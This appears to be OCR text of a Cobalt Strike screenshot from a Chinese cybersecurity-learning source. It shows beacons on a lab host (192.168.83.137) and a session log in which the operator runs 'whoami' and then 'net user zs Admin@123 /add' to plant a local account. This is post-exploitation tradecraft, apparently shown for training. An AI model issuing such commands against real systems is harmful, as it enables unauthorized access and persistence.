 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
网络安全免费学
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin * 刘萌萌的电脑 2.exe 2940 x86 426...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 82ms
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 675...
日志X 监听器X Beacon 192.168.83.137@8916 X Beacon 192.168.83.137@2940 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
刘萌萌的电脑\admin
beacon> shell ner user zs Admin@123 /add
[*] Tasked beacon to run: ner user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
'ner' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell net user zs Admin@123 /add
[*] Tasked beacon to run: net user zs Admin@123 /add
[刘萌萌的电脑] Admin */2940 last: 426ms
beacon>
搜索